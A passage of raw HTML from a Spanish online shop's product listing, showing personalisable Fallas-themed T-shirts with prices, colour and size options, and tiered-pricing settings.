class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="8990"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="8991"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        3 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7286 status-publish outofstock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-camiseta-divertida product_tag-camiseta-fallera product_tag-fallas-gandia product_tag-ningu-que-ho-passe product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade out-of-stock">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Agotado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/camiseta-fallera-ningu-que-ho-passe-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7286" data-quantity="1" class="button product_type_variable add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7286" data-product_sku="" aria-label="Elige las opciones para &ldquo;Camiseta Fallera &quot;Ningú que ho passe&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7286" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7286" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/camiseta-fallera-ningu-que-ho-passe-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/camiseta-fallera-ningu-que-ho-passe-personalizable/" title="Camiseta Fallera &quot;Ningú que ho passe&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="236" src="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-445x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta Fallera &quot;Ningú que ho passe&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-445x300.jpg 445w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-scaled-595x401.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-768x518.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-1536x1036.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-2048x1381.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre-450x303.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="236" src="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-445x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-445x300.jpg 445w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-scaled-595x401.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-768x518.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-1536x1036.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-2048x1381.jpg 2048w, https://elbauldeluca.com/wp-content/uploads/2020/05/camiseta-ningú-que-ho-passe-nombre1-450x303.jpg 450w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/camiseta-fallera-ningu-que-ho-passe-personalizable/" title="Camiseta Fallera &quot;Ningú que ho passe&quot;. Personalizable">
            Camiseta Fallera «Ningú que ho passe». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7286"
			  data-parent-id="7286">
			<span class="woocommerce-Price-amount amount"><bdi>18,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7286" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_talla-adultos&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;camiseta ning\u00fa que ho passe-nombre&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled.jpg&quot;,&quot;alt&quot;:&quot;camiseta ning\u00fa que ho passe-nombre&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled-595x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled-595x401.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-445x300.jpg 445w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-768x518.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-1536x1036.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-2048x1381.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-450x303.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1726,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-445x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:236,&quot;src_w&quot;:595,&quot;src_h&quot;:401},&quot;image_id&quot;:7366,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7297,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7286,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-445x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/camiseta-ning\u00fa-que-ho-passe-nombre-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-talla-adultos-wrap-child" data-pa_name="talla-adultos"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="talla-adultos" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="talla-adultos" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="talla-adultos" data-act="0" rel="nofollow">S</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7286"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7297"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Sin existencias                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7201 status-publish last instock product_cat-fallas product_cat-productos-personalizados product_tag-camiseta-fallera product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7201" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7201" data-product_sku="" aria-label="Elige las opciones para &ldquo;Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7201" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7201" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" title="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="526" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-450x676.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-450x676.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-200x300.jpg 200w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-768x1154.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-1022x1536.jpg 1022w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-1363x2048.jpg 1363w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-Xiqueta-meua-1-scaled.jpg 1704w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="526" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-450x676.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-450x676.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-scaled-595x894.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-200x300.jpg 200w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-768x1154.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-1022x1536.jpg 1022w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-1363x2048.jpg 1363w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-cara-Xiqueta-Meua-scaled.jpg 1704w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/camiseta-fallera-xiqueta-meua-personalizable/" title="Camiseta Fallera &quot;Xiqueta Meua&quot;. Personalizable">
            Camiseta Fallera «Xiqueta Meua». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7201"
			  data-parent-id="7201">
			<span class="woocommerce-Price-amount amount"><bdi>18,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7201" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_talla-adultos&quot;:&quot;&quot;,&quot;attribute_pa_talla&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;Camiseta-Xiqueta-meua-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg&quot;,&quot;alt&quot;:&quot;Camiseta-Xiqueta-meua-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled-595x894.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-200x300.jpg 200w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-768x1154.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-1022x1536.jpg 1022w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-1363x2048.jpg 1363w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-450x676.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-Xiqueta-meua-1-scaled.jpg 1704w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 